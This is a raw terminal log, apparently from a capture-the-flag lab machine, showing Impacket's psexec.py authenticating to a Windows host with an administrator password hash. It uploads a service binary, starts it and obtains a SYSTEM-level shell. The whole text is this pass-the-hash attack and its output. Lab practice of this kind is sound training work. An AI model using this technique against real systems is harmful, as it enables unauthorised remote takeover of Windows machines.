 → pathfinder psexec.py megacorp.local/administrator@10.10.10.30 -hashes aad3b435b51404eeaad3b435b51404ee:8a4b77d5
ed1b9643bb18
Impacket v0.9.23.dev1+20210519.170900.2f5c2476 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.30.....
[*] Found writable share ADMIN$
[*] Uploading file YPSPpvRK.exe
[*] Opening SVCManager on 10.10.10.30.....
[*] Creating service qEgU on 10.10.10.30.....
[*] Starting service qEgU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32>